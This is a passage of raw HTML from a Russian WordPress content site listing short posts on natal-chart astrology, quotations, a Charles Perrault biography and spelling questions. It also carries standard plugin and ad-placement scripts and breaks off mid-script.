            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-04-26">26 апреля 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Что такое натальная карта человека в астрологии"></div><span class="c_item-cat">Вопрос-Ответ</span>
            <header itemprop="name">
              <a itemprop="url" href="/vopros-otvet/chto-takoe-natalnaya-karta-cheloveka-v-astrologii/" class="c_item-title"><span itemprop="headline">Что такое натальная карта человека в астрологии</span></a>
            </header>
            <p itemprop="articleBody">Общая характеристика натальной карты Натальная карта – это расположение определяющих звезд в момент рождения человека. Это некая программа жизни, которая закладывается с самого ее начала и определяет сущность каждого. Люди с одним и тем же знаком зодиака могут сильно отличаться друг от друга, даже, если родились в один день. И с разницей в минуты, судьбы, так или иначе, будут расходиться, так как местоположение планет постоянно меняется, поэтому полностью одинаково-проведенные жизни встретить практически невозможно. Как читается натальная карта Каждый астролог использует свои методы в прочтении натальных карт. Изначально, он раскручивает местонахождение асцендента, знака Солнца и Луны, а затем применяет свои средства прочтения. Именно поэтому рекомендуется посещать нескольких астрологов, чтобы можно было найти «своего». Натальная карта может помочь научиться жить со своими недостатками и помогает направить их в правильное русло. Например, из-за того, что у человека квадрат между Солнцем и Марсом, ему свойственен очень вспыльчивый характер. Но! Если такой человек найдет себя в спорте, то его энергия будет расходоваться максимально позитивно и гнев постепенно сойдет на нет. А ведь, если астролог не расскажет об этом, человек может избрать другой жизненный путь, преисполненный негативом. Натальная карта может подсказать, как будет развиваться ваша жизненный путь и каким образом можно его скорректировать. Она поможет наладить финансовые трудности, отношения с любимым человеком и семьей, карьеру.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Цитаты про Хозяйку"></div><span class="c_item-cat">Цитаты</span>
            <header itemprop="name">
              <a itemprop="url" href="/czitaty-i-aforizmy/pro-hozyajku/" class="c_item-title"><span itemprop="headline">Цитаты про Хозяйку</span></a>
            </header>
            <p itemprop="articleBody">*** Не та хозяйка, которая говорит, а та, которая щи варит. *** Сама себе хозяйка… Хочу — полнею, хочу — худею, хочу- болею, хочу — балдею… Главное — о прошлом не жалею! Розбицкая Наталья *** Архитекторы прячyт свои ошибки под плющом, хозяйки – под майонeзом, а врачи – под землёй. Джордж Бернард Шоу *** Хозяйский глаз сделает больше, чем обе руки. Бенджамин Франклин ***</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Шарль Перро — краткая биография и интересные факты из жизни писателя"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/sharl-perro-chitat/" class="c_item-title"><span itemprop="headline">Шарль Перро — краткая биография и интересные факты из жизни писателя</span></a>
            </header>
            <p itemprop="articleBody">Известный на весь мир писатель, поэт и прозаик, член Парижской академии Шарль Перро был истинным французом. Он родился 12 января 1628 года в Париже, прожил 75 лет и умер 16 мая 1703 года в Париже. Жизнь великого творца состояла из громких взлетов и сокрушительных падений, но в истории мира он оставил свой яркий неизгладимый след. Краткая биография и интересные факты из жизни Перро: — Маленький Шарль появился на свет вместе с братом-близнецом Франсуа, но через 6 месяцев малыши заболели и бедный Франсуа скончался. — Шарль стал самым младшим и любимым ребенком в семье, где росли еще 4 сына — Жан, Пьер, Клод и Николя. — Отец семейства занимал высокую должность в парламентском суде, а мама вела дом и много времени посвящала образованию детей.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-19">19 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ясель или яслей как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jasel-ili-jaslej-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ясель или яслей как правильно</span></a>
            </header>
            <p itemprop="articleBody">11 августа 2016 11:38 Администрация города Екатеринбурга в рамках проекта &laquo;Екатеринбург говорит правильно&raquo; обращается к вопросу о корректных формах...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярослав или яраслав как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jaroslav-ili-jaraslav-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ярослав или яраслав как правильно</span></a>
            </header>
            <p itemprop="articleBody">Ярослав Осмомысл ⇒ Гласные буквы в слове: Я р о сл а в О см о м ы сл гласные выделены красным гласными являются: Я, о, а, О, о, ы общее количество...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярко окрашенный как пишется"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jarko-okrashennyj-kak-pishetsja/" class="c_item-title"><span itemprop="headline">Ярко окрашенный как пишется</span></a>
            </header>
            <p itemprop="articleBody">Орфографический словарь автостекл о , - а , мн. - стёкла, -кол бронестекл о , - а оргстекл о , - а пеностекл о , - а стекл о , - а , мн. стёкла, -кол,...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div id="true_loadmore" class="c_loadmore">
            Загрузить ещё
          </div>
          <div class="c_loadmore_loading"></div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://sport-tce.ru/">1win</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript">
                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })()
  </script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> 
  <script type='text/javascript' id='wc-add-to-cart-js-extra'>


  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/just-moment.ru\/stihi\/volter-stihi-o-ljubvi-podborka-stihotvorenij\/","is_cart":"","cart_redirect_after_add":"no"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> 
  <script type='text/javascript' id='woocommerce-js-extra'>


  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'0',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '0' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 